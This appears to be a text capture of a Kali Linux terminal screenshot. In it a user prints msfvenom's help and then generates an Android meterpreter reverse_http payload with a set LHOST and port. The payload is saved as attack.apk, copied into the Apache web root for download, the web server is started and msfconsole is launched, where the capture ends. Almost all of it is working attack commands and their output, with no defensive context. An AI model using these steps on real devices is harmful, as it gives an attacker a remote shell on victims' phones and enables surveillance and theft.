 1 2 3 4
22:31
root@kali: /home/jbadarsh
File Actions Edit View Help
Screenshot taken
View image
┌──(jbadarsh㉿kali)-[~]
└─$ sudo su
[sudo] password for jbadarsh:
┌──(root㉿kali)-[/home/jbadarsh]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(root㉿kali)-[/home/jbadarsh]
└─# msfvenom -p android/meterpreter/reverse_http LHOST=192.168.109.131 LPORT=443 R > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10401 bytes
┌──(root㉿kali)-[/home/jbadarsh]
└─# cp attack.apk /var/www/html/
┌──(root㉿kali)-[/home/jbadarsh]
└─# service apache2 start
┌──(root㉿kali)-[/home/jbadarsh]
└─# msfconsole
< HONK >